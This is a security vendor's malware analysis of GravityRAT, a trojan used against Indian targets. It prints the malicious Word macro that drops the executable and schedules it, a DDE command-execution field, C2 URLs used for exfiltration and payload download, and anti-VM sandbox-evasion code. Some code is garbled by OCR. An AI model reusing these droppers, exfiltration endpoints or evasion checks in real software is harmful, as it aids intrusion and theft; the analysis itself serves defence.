# **GravityRAT - The Two-Year Evolution Of An APT Targeting India**

**blog.talosintelligence.com**[/2018/04/gravityrat-two-year-evolution-of-apt.html](https://blog.talosintelligence.com/2018/04/gravityrat-two-year-evolution-of-apt.html)

#### *This blog post is authored by [Warren Mercer](https://twitter.com/securitybeard) and [Paul Rascagneres](https://twitter.com/r00tbsd).*



*Update: 4/30 Since the publication of the blog post, one of the anti-VM capability was commented a lot on Twitter: the detection of Virtual Machines by checking the temperature of the system. We decided to add more details and clarifications concerning this feature. GravityRAT uses a WMI request in order to get the current temperature of the hardware. Here is the output of the query on a physical machine (a Surface Book):*

*The query returns the temperature of 7 thermal zones. Here is the output on a Virtual Machine executed by Hyper-V on the same hardware:*



The feature is not supported. The malware author used this behavior in order to identify VM (such as Sandboxes).

From our tests and the feedback from several researchers, this monitoring is not supported on Hyper-V, VMWare Fusion, VirtualBox, KVM and XEN. It's important to notice that several recent physical systems do not support it (a researcher reported some Lenovo and Dell hosts did not support this). It means that GravityRAT will consider this physical machine as VMs. Importantly to note this check is not foolproof as we have identified physical hosts which do not report back the temperature, however, it should also be considered a check that is identifying a lot of virtual environments. This is particularly important due to the amount of sandboxing & malware detonation being carried out within virtual environments by researchers.

# **Summary**

Today, Cisco Talos is uncovering a new piece of malware, which has remained under the radar for the past two years while it continues to be developed. Several weeks ago, we identified the use of the latest version of this RAT (Remote Access Tool). In this article, we will discuss the technical capabilities, the evolution, development and potential attribution of what we are calling GravityRAT.

GravityRAT has been under ongoing development for at least 18 months, during which the developer has implemented new features. We've seen file exfiltration, remote command execution capability and anti-vm techniques added throughout the life of GravityRAT. This consistent evolution beyond standard remote code execution is concerning because it shows determination and innovation by the actor.

Throughout our investigation, we observed several malicious documents used to attack victims, which we will discuss. These malicious documents were used by the developer to run several tests on the popular analysis platform VirusTotal. Using VirusTotal allowed thedeveloper to make changes in an attempt to decrease antivirus detection.

Although GravityRAT has not been previously published or discussed, there was some information from the National Computer Emergency Response Team (CERT) of India describing GravityRAT as being used in [targeted attacks against India.](https://nic-cert.nic.in/NIC_CERT/pdf/13-Advisory%20for%20Malicious%20Targeted%20Attack%20Campaign.pdf) Finally, we will discuss specific attribution elements discovered during our research into GravityRAT as we identify specific information, which we believe to be leaked by the developer, such as location, and potentially their first name.

# **Infection Vectors**

## **Malicious Office Documents**

The majority of the malicious documents crafted by the malware author are Microsoft Office Word documents. The attacker uses an embedded macro in order to execute malicious code on the victim's system. The document opens and appears as such:



The document asks to the user to enable macros in order to prove that the user is not a robot (similar to the CAPTCHA we often see on the internet). This, however, is a known tactic that a lot of Office-based malware uses. It is an attempt to trick any users who are usingProtected Mode on their systems. By enabling macros, the malware is able to begin it's execution. We discovered that the embedded macro is quite small when extracted.

```
Sub AutoOpen()
  If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
    Const lCancelled_c As Long = 0
      Dim sSaveAsPath As String
      sSaveAsPath = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
+ "\temporary.zip"
      If VBA.LenB(sSaveAsPath) = lCancelled_c Then Exit Sub
      ActiveDocument.Save
      Application.Documents.Add ActiveDocument.FullName
      ActiveDocument.SaveAs sSaveAsPath
      ActiveDocument.Close
      Set app = CreateObject("Shell.Application")
      ExtractTo = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
      ExtractByExtension app.NameSpace(Environ("TEMP") + "\temporary.zip"), "exe",
ExtractTo
 End If
End Sub
Sub ExtractByExtension(fldr, ext, dst)
  Set FSO = CreateObject("Scripting.FileSystemObject")
  Set app = CreateObject("Shell.Application")
  For Each f In fldr.Items
    If f.Type = "File folder" Then
      ExtractByExtension f.GetFolder, ext, dst
    ElseIf LCase(FSO.GetExtensionName(f.Name)) = LCase(ext) Then
      If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
        app.NameSpace(dst).CopyHere f.Path, &H4
      End If
    End If
  Next
  Shell "schtasks /create /tn wordtest /tr ""'%temp%\image4.exe' 35"" /sc DAILY /f
/RI 10 /du 24:00 /st 00:01"
End Sub
```
This macro contains three functions:

The first one is executed when the document is opened. The purpose is to copy the active document (the opened Word document) in a temporary directory and to rename it as a ZIP archive. Indeed, the docx format is, in fact, a common ZIP archive, and can be unzipped using common tools.

The second function decompresses this 'temporary.zip' file and extracts the .exe file stored in it.

The third creates a scheduled task, named 'wordtest', to execute this malicious file every day.

With this approach, the attacker ensures that there is no direct execution (the executable is executed thanks to scheduled tasks), there's no download of an additional payload, andfinally, the author uses the fact that the docx format is an archive in order to include its executable (GravityRAT).

## **Testing By The Author**

During our tracking, we identified several malicious documents submitted from this actor on VirusTotal for testing purposes. They tested the detection on macros (by modifying them, or by executing the calc instead of the malicious payload) and the developers tried dynamic data exchange (DDE) execution in the Office document. This is abusing the DDE protocol which exists within Microsoft Office documents. Whilst this is a feature Microsoft provide it is also a feature that an attacker can leverage for malicious activity, Microsoft published mitigation information [here](https://docs.microsoft.com/en-us/security-updates/securityadvisories/2017/4053440) previously. The developer crafted Office Word and Excel documents to see the detection in VirusTotal. The authors tried to hide the DDE object in a different part of the document — in the main object and the header, for example. The DDE object simply executes Microsoft calc in the detected sample. Here is an example:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
```

```
<w:document [...redated...}] mc:Ignorable="w14 w15 wp14"><w:body><w:p
w:rsidR="00215C91" w:rsidRDefault="008C166A"><w:r><w:fldChar w:fldCharType="begin"/>
</w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr>
<w:rFonts w:ascii="Helvetica" w:hAnsi="Helvetica" w:cs="Helvetica"/><w:color
w:val="383838"/><w:spacing w:val="3"/><w:sz w:val="26"/><w:szCs w:val="26"/><w:shd
w:val="clear" w:color="auto" w:fill="FFFFFF"/></w:rPr><w:instrText>DDEAUTO
c:\\windows\\system32\\cmd.exe "/k calc.exe"</w:instrText></w:r><w:r><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r>
<w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr
w:rsidR="00215C91"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440"
w:right="1440" w:bottom="1440" w:left="1440" w:header="720" w:footer="720"
w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr>
</w:body></w:document>
```
We believe the filenames of the submitted samples are clearly testing docs, using different methods and Office tricks to attempt to ensure his malware was undetected. Those names were:

- testnew1.docx
- Test123.docx
- $\cdot$  test456.docx
- test<sub>2</sub>.docx
- book1test2.xlsx
- Test123.doc

# **GravityRAT**Our initial discovery of GravityRAT was through a malicious Word document. As explained previously, this Word document had various macros to deliver a final payload.Considering that this was the most recent version of the malware, we decided to ascertain how long this actor had been active, and how their attacks had evolved. We were able to discover four distinct versions of GravityRAT, developed over two years. Next, we will go through what we believe is the development life cycle and feature-addition mission carried out by this developer.

#### **Version G1**

The malware author uses a versioning system starting by the G letter. The oldest version we identified is G1. Here is the PDB path of the sample:

```
f:\F\Windows Work\G1\Adeel's Laptop\G1 Main
Virus\systemInterrupts\gravity\obj\x86\Debug\systemInterrupts.pdb
```
You can notice the potential first name of the developers: Adeel. Of course, this information can be manipulated by the malware author. This sample was compiled in December 2016. The original filename of the sample was resume.exe.

The purpose of this version was to steal information on the compromised system:

- MAC Address
- Computer name
- Username
- IP address
- Date
- Steal files with the following extensions: .docx, .doc, .pptx, .ppt, .xlsx, .xls, .rtf and .pdf
- The volumes mapped on the system

All this information was then sent to one of the following domains:

```
public static string ip = "http://coreupdate.msoftupdates.com:46769";
public static string ip2 = "http://msupdates.mylogisoft.com:46769";
public static string ip3 = "http://updateserver.msoftupdates.eu:46769";
public static string URL = "http://coreupdate.msoftupdates.com:46769/Gvty@/1ns3rt_39291384.php";
public static string URL2 = "http://msupdates.mylogisoft.com:46769/Gvty@/1ns3rt_39291384.php";
public static string URL3 = "http://updateserver.msoftupdates.eu:46769/Gvty@/1ns3rt_39291384.php";
```
G1 also had the ability to execute commands remotely on the infected host machine at the author's will.We identified a new variant used in July 2017 named G2. Here is the PDB of the sample:

```
e:\Windows Work\G2\G2 Main Virus\Microsoft Virus Solutions (G2 v5)
(Current)\Microsoft Virus Solutions\obj\Debug\Windows Wireless 802.11.pdb
```
For this version, the developer modified the architecture of the malware. The main code aims to load and execute two additional .NET binaries stored in the resources of the file:

- The first resource is a legitimate open-source library available on [GitHub](https://github.com/dahall/TaskScheduler). It's a .NET wrapper for the Windows Task Scheduler
- The second is the G2 version of GravityRAT

This variant shares the same command and control (C2) servers as G1, however, we have an additional 'payload' variable added to G2.

public static string ip = "http://coreupdate.msoftupdates.com:46769"; private static string ip2 = "http://msupdates.mylogisoft.com:46769"; private static string ip3 = "http://updateserver.msoftupdates.eu:46769"; public static string URL = "http://coreupdate.msoftupdates.com:46769/Gvty@/newIns3rt.php"; private static string URL2 = "http://msupdates.mylogisoft.com:46769/Gvty@/newIns3rt.php"; private static string URL3 = "http://updateserver.msoftupdates.eu:46769/Gvty@/newIns3rt.php"; public static string payloads = "http://msupdates.mylogisoft.com:46769/Gvty@/payloads/";

This variant has almost identical capabilities as the previous, except one additional functionality: It collects the CPU information in the Win32 Processor entry via WMI request (Processor ID, Name, Manufacturer and the clock speed). The attacker is most likely using this information as part of an anti-vm attempt within this malware. This is used to try and thwart analysis in virtual environments.

In a slight change to the previous variant, the new payloads are executed with a Windows Scheduled Task. This would explain the inclusion of the .NET wrapper.

The analysed sample contained a decoy picture document in the resource section:

#### **Version G3**

In August 2017, the author of GravityRAT used a new variant of its malware, G3. Here is the PDB:

F:\Projects\g3\G3 Version 4.0\G3\G3\obj\Release\Intel Core.pdb

This variant uses the same method as G2, and includes a legitimate library in the resource section. The developers also added additional language support to the library:

- German
- Spanish
- French- Italian
- Chinese

AssemblyLoader.assemblyNames.Add("de.microsoft.win32.taskscheduler.resources", "costura.de.microsoft.win32.taskscheduler.resources.dll.zip");<br>AssemblyLoader.assemblyNames.Add("es.microsoft.win32.taskscheduler.resources", " The author changed the backend of the C2 server with this variant. The URI changed too, it contains the GravityRAT variant name: private static string ip = "http://coreupdate.msoftupdates.com:46769"; private static string ip2 = "http://msupdates.mylogisoft.com:46769"; private static string ip3 = "http://updateserver.msoftupdates.eu:46769"; private static string URL = "http://coreupdate.msoftupdates.com:46769/G3/ServerSide/G3.php"; private static string URL2 = "http://msupdates.mylogisoft.com:46769/G3/ServerSide/G3.php"; private static string URL3 = "http://updateserver.msoftupdates.eu:46769/G3/ServerSide/G3.php"; private static string payloads = "/G3/Payload/";

August was also the same month NIC CERT notified potential victims that GravityRAT had been used in a targeted campaign. Given the ongoing development nature of this malware, it meant another variant was most likely due.

## **Version GX**

The latest version of GravityRAT was created in December 2017 named GX. Here is the PDB:

C:\Users\The Invincible\Desktop\gx\gx-current-program\LSASS\obj\Release\LSASS.pdb

This version is the most advanced variant of GravityRAT. Throughout the evolution, we saw this malware embedding open-source legitimate .NET libraries (for schedule tasks, compression, encryption, .NET loading). It contains a resource named "important." This is an archive with a password.

This variant has the same features as before, but this time, some new features are added:

- It collects open ports on the victim host by running the netstat command
- It lists all the running processes
- It lists available services on the system
- It exfiltrates .ppt and .pptx file, in addition to the extension mentioned in the G1 variant
- If a USB key is connected on the system, the malware steals the file based on an extension list
- It supports file encryption (AES with the key "lolomycin2017")- It collects information on the account (account type, description, domain name, full name, SID and status)
- It checks if the system is a virtual machine with several techniques

The developer implemented a total of seven techniques to identify if the compromised system is a virtual machine.

The first technique consists of looking at any additional tools used by the hypervisor that are installed on the system (by checking a registry key):

```
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Virtual Machine\\Guest\\Parameters");
if (registryKey != null)
    virtualMachine = new VirtualMachine(registryKey.GetValue("HostName").ToString(), registryKey.GetValue("VirtualMachineName").ToString());
    result - true;\mathcal{F}
```
The second technique uses a WMI request to the BIOS version (Win32\_BIOS entry). If the response contains: "VMware", "Virtual", "XEN", "Xen" or "A M I" the system is considered as a virtual machine. Additionally, the malware checks the SerialNumber and the version of the BIOS.

```
ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("select * from Win32 8IOS").Get().GetEnumerator();
if (lenumerator.MoveNext())
    throw new Exception("Unexpected WMI query failure");
;<br>string text = enumerator.Current["version"].ToString();<br>enumerator.Current["SerialNumber"].ToString();
string[] array = new string[]
\{"Whiane"
    "Virtual",
    KEN^{\prime\prime}"Xen"
    "A H I"
35
```
The third technique uses the Win32\_Computer entry in WMI. It checks if the manufacturer contains "VIRTUAL", "VMWARE" or "VirtualBox".



The fifth technique counts the number of cores in the infected system (the author expects more than one core)```
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("Select * from Win32_Processor").Get().GetEnumerator())
```

```
if (enumerator.MoveNext())
      ManagementBaseObject current = enumerator.Current;
       ManagementBaseObject current = enumerator.Current;<br>num += int.Parse(current["NumberOfCores"].ToString());<br>bool result;
       if (num == 1)string host = current["DeviceID"].ToString();<br>string machineName = current["SystemName"].ToString();<br>virtualMachine = new VirtualMachine(host, machineName);
              flag = true;<br>result = flag;return result;
```
The sixth technique checks the current CPU temperature of the system (the MSAcpi\_ThermalZoneTemperature entry). Indeed, some hypervisors (VMWare, VirtualBox and Hyper-V) do not support temperature check. The WMI request simply replies "not supported". This behaviour can be used to detect if the targeted system is a real machine. using (ManagementObjectCollection.ManagementObjectEnumerator = new ManagementObjectSearcher("root\\MU", "select \* from MSAcpi\_ThermalZonsTemperature").Get().GetEnumerator())

```
if (enumerator.MoveNext())
     fløst arg.40_0 = flost.Parse(enumerator.Current["CurrentTemperature"].ToString(), CultureInfo.InvariantCulture.NumberFormat) / 10fj<br>bool result = false;<br>return result;
\mathbf{I}
```
The last technique uses the MAC Address of the infected system. If the MAC Address starts by a well-known hexadecimal number, the system is identified as a virtual machine.

```
string mac = Identification. Instance. Macid;
if (new string[]
```

```
€
    "00:50:56 / VMware, Inc.",
    "00:0C:29 / VMware, Inc."
    "00:05:69 / VMware, Inc.",
    "08:00:27 / PCS Systemtechnik GmbH (VirtualBox)",
    "00:1C:42 / Parallels, Inc."
    "00:16:3E / Xensource, Inc."
}.FirstOrDefault((string c) => c.Contains(mac)) != null)
    string host = Environment.UserName.ToString();
    string machineName = Environment.MachineName.ToString();
    virtualMachine = new VirtualMachine(host, machineName);
    return true;
ł
```
The C2 servers communication is performed in HTTP as it did previously. The variant version of GX is used in the URI. The C2 servers we can see are shared with the previous variants: private static StringCollection PrivateDomains = new StringCollection

```
€
    "http://cone.msoftupdates.com:46769",
    "http://ctwo.msoftupdates.com:46769'
    "http://cthree.msoftupdates.com:46769",
    "http://eone.msoftupdates.eu:46769"
    "http://etwo.msoftupdates.eu:46769'
    "http://etwo.msoftupdates.eu:46769"
};
```
# **What we know about the author**

Below, we will present evidence that we have obtained regarding the attacker and the associated malware. Obviously, attribution is a complex field. The developers could be usinga proxy or a VPN in order to fake the origin of the submission. But, we will still simply present some facts concerning this actor.

The developer used at least two different usernames in the past two years: "The Invincible" and "TheMartian." In the oldest version of GravityRAT, the attacker potentially leaked his or her first name in the PDB: "Adeel" — the path contained "Adeel's Laptop". Additionally, all the malicious Office documents, and more specifically the documents used to test anti-virus on VirusTotal, were submitted from Pakistan. One of the four PE files in the IOCs section was sent from Pakistan, too.

In August 2017, NIC CERT published an [advisory a](https://nic-cert.nic.in/NIC_CERT/pdf/13-Advisory%20for%20Malicious%20Targeted%20Attack%20Campaign.pdf)bout malicious targeted campaigns. This advisory mentions the C2 server infrastructure of GravityRAT, which means the GravityRAT author likely targeted Indian entities/organisations. By leveraging Cisco Umbrella and using the Investigate tool, we were able to determine that across all of the C2 domains listed, we saw a large influx of traffic originating from India, as evidenced by NIC CERT, all of the C2 domains were at least 50 percent requested by Indian IP infrastructure. It is possible that some of the non-Indian IP space requests may artefacts be due to our own research.



# **Conclusion**

